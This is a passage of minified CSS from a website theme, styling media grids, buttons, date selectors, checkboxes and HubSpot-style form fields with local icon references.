img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0;width:320px}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas img{width:300px}}.mediagrid.mediagrid--center .mediagrid__cell:first-child,.mediagrid.mediagrid--center .mediagrid__cell:nth-child(3){padding-top:50px}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2){margin-right:34px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;left:40px;margin-top:-30px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2):after{height:160px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell:nth-child(2).hide-grid:after{display:none}.mediagrid.mediagrid--single{width:100%}.mediagrid.mediagrid--single .mediagrid__cell{position:relative}.mediagrid.mediagrid--single .mediagrid__cell:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:48px;content:"";display:none;height:96px;position:absolute;right:0;width:96px;z-index:2}@media (min-width:768px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:102px;left:73px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--single .mediagrid__cell:after{height:160px;width:160px}}.mediagrid.mediagrid--single .mediagrid__cell span{border-radius:50px 50px 50px 0;display:block;overflow:hidden;padding-bottom:63.63%;position:relative}.mediagrid.mediagrid--single .mediagrid__cell img{border-radius:50px 50px 50px 0;display:block;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.block.block--parallax[data-align=left] .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{left:70%;right:0}.block--parallax:not(.block--parallax-center) .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{display:none}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50px 50px 50px 0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:0}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}[data-slick-sectiongroup] .slick-slide .mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:auto;padding-bottom:100%;width:100%}.btn-group.btn-group-custom,.btn-group.btn-group-custom-rounded{display:flex}.btn-group.btn-group-custom.home{margin-bottom:1rem}@media (max-width:575.98px){.btn-group.btn-group-custom.home .btn{font-size:1rem;padding:10px 22px}}.btn-group.btn-group-custom .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44}.btn-group.btn-group-custom .btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action 